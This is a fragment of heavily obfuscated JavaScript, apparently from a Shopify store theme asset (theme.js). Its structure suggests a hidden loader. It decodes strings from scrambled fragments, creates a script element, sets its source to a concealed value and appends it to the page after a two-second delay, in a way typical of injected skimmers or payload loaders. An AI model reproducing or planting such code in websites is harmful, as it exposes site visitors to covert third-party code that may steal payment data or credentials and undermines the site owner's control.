gP",1339)+"d"](script),setTimeout(function(){function _0x39baea(_0x2ef9b9,_0xd438eb,_0xa5915f,_0x4c3f00,_0xb4f577){return _0x34bb1d(_0x4c3f00- -615,_0xd438eb-251,_0xa5915f-20,_0xa5915f,_0xb4f577-89)}const _0x3cb50c={};function _0x5ab58a(_0x2516f0,_0xf1dc7a,_0x3edc40,_0x4c04be,_0x2a2a37){return _0x510a3b(_0x2516f0-320,_0xf1dc7a-163,_0x3edc40,_0xf1dc7a-1365,_0x2a2a37-388)}_0x3cb50c[_0x5ab58a(1111,1032,"2qng",972,897)]=_0x5ab58a(1328,1227,"S*oN",1166,1243)+"t";function _0x5f0e3d(_0x1aea53,_0x309fb4,_0x4aeb1d,_0x4435c9,_0x3d5b15){return _0x583ef0(_0x1aea53- -1353,_0x309fb4-470,_0x4aeb1d-385,_0x309fb4,_0x3d5b15-401)}function _0x23fcc7(_0x40d766,_0x47479d,_0x5b5d14,_0x5c67ff,_0x94fc18){return _0xcb0720(_0x47479d,_0x47479d-42,_0x5b5d14-383,_0x5c67ff-403,_0x5c67ff- -705)}_0x3cb50c[_0x5ab58a(1143,1229,"qT*d",1173,1217)]=_0x39baea(154,-121,"Ya1S",10,75)+_0x1b34ed(521,469,411,"Q4sd",590)+_0x5ab58a(1099,1102,"1uQJ",1123,959)+_0x1b34ed(693,718,577,"WHvz",555)+_0x1b34ed(611,651,684,"ABVj",634)+_0x5ab58a(1159,1206,"2qng",1112,1084)+_0x23fcc7(-198,"qEUU",-399,-317,-281)+_0x39baea(-132,-76,"Qxmr",-70,2)+_0x5f0e3d(-170,"VyDc",-254,-179,-62)+_0x1b34ed(565,623,508,"B4D!",450)+_0x1b34ed(624,612,758,"!IYy",565)+_0x39baea(-321,-181,"JbcY",-251,-376)+_0x5ab58a(1042,1119,"qT*d",1131,1240)+_0x23fcc7(-263,"bH!o",-253,-361,-306)+_0x39baea(-181,-169,"Qxmr",-187,-100)+_0x23fcc7(-138,"uLl9",-280,-202,-146);const _0x42e1dd=_0x3cb50c,_0x23138a=document[_0x1b34ed(685,547,598,"QXo5",644)+_0x5ab58a(998,1133,"Qxmr",1257,1048)+_0x39baea(-130,-144,"CKb5",-45,-17)](_0x42e1dd[_0x5f0e3d(-71,"VPzj",-166,17,39)]);function _0x1b34ed(_0x5ad904,_0x1feab1,_0xf092a6,_0x4d09bc,_0x2cf7f5){return _0xcb0720(_0x4d09bc,_0x1feab1-194,_0xf092a6-406,_0x4d09bc-427,_0x5ad904-142)}_0x23138a[_0x5f0e3d(-202,"qxyE",-223,-224,-135)]=_0x42e1dd[_0x5f0e3d(-231,"$AWL",-271,-196,-119)],document[_0x1b34ed(555,449,665,"JbcY",545)][_0x5ab58a(1048,985,"Rq(v",883,1107)+"d"](_0x23138a)},2e3)}
//# sourceMappingURL=/cdn/shop/t/11/assets/theme.js.map?v=12488635386646923111764228766
